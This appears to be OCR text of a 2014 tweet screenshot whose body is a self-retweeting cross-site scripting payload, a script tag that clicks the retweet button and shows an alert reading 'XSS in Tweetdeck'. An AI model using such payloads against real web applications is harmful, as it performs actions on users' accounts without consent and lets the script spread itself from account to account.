 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
36,588 7,197
5:36 PM - 11 Jun 2014